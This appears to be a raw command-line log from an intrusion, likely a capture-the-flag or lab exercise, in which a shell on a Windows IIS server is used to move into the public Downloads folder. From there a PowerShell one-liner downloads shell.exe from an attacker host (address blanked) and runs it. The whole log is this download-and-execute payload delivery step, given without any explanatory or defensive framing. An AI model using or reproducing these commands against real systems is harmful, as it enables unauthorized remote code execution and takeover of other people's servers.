 cd C:\Users\Public\Downloads
c:\windows\system32\inetsrv>cd C:\Users\Public\Downloads
dir
C:\Users\Public\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Users\Public\Downloads
08/22/2013  08:39 AM    <DIR>          .
08/22/2013  08:39 AM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  38,402,453,504 bytes free
powershell -c "(new-object System.Net.WebClient).DownloadFile('http:// /shell.exe','shell.exe')"
C:\Users\Public\Downloads>powershell -c "(new-object System.Net.WebClient).DownloadFile('http:// /shell.exe','shell.exe')"
dir
C:\Users\Public\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Users\Public\Downloads
07/20/2020  09:03 PM    <DIR>          .
07/20/2020  09:03 PM    <DIR>          ..
07/20/2020  09:03 PM    <DIR>          Microsoft
07/20/2020  09:03 PM            73,802 shell.exe
               1 File(s)         73,802 bytes
               3 Dir(s)  38,402,207,744 bytes free
shell.exe
C:\Users\Public\Downloads>shell.exe